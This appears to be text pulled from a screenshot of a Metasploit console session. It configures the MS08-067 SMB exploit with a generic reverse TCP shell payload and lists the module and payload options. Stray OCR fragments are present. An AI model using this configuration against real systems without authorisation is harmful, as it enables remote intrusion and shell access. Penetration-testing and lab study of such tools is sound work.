 msf5 exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
wXf
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting